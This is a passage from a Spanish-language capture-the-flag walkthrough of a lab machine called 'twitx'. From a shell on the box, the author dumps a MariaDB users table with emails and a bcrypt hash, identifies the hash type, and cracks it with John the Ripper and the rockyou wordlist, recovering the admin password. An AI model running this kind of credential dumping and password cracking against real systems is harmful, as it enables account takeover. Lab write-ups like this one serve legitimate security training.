 Hash base de datos
Entramos en la base de datos y comprobamos que hay una tabla que se llama usuarios con los
siguientes datos:
www-data@twitx:/var/www/twitx.tv/includes$ mysql -u twitxdbusr -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 286
Server version: 10.11.6-MariaDB-0+deb12u1 Debian 12
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> select * from twitxdb.users;
| id | nombre | email | password | avatar | role |
| 1 | Lenam | lenamgenx@protonmail.com | $2y$10$OZh9Cqq7PupktlS/LbtJu.c4bFXWUaTW3zAbmS1litThpCfMAurtm | | adm |
| 2 | Test | test@test.com | 1471163012664132095 83c13.88575575.png | usr |
| 3 | Test2 | test2@test.com | usr |
3 rows in set (0.001 sec)
MariaDB [(none)]>
Encontramos un hash del usuario “Lenam” que tiene el role como “adm”, lo intentamos crackear
por fuerza bruta con jhon y rockyou wordlist.
Primero miramos que tipo de hash es, parece ser bcrypt.
┌──(kali㉿kali)-[~]
└─$ hashid hash.txt
--File 'hash.txt'--
Analyzing '$2y$10$OZh9Cqq7PupktlS/LbtJu.c4bFXWUaTW3zAbmS1litThpCfMAurtm'
[+] Blowfish(OpenBSD)
[+] Woltlab Burning Board 4.x
[+] bcrypt
--End of file 'hash.txt'--
Lo intentamos crackear por fuerza bruta con john the ripper y encontramos la contraseña “patricia”,
jhon la encontrará muy rápido.
┌──(kali㉿kali)-[~]
└─$ cat hash.txt
$2y$10$OZh9Cqq7PupktlS/LbtJu.c4bFXWUaTW3zAbmS1litThpCfMAurtm
┌──(kali㉿kali)-[~]
└─$ john --wordlist /usr/share/wordlists/rockyou.txt --format=bcrypt hash.txt
Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with wordlist:/usr/share/john/password.lst
Press 'q' or Ctrl-C to abort, almost any other key for status
patricia (?)
1g 0:00:00:04 DONE (2024-05-13 00:46) 0.2188g/s 220.5p/s 220.5c/s 220.5C/s molly1..petey
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Esta contraseña de momento no nos sirve para nada, podemos iniciar sesión en el sitio web con el
usuario lenamgenx@protonmail.com y la contraseña “patricia” pero no nos da ningún privilegio
más de momento. Además ya podemos ver toda la programación del sitio web.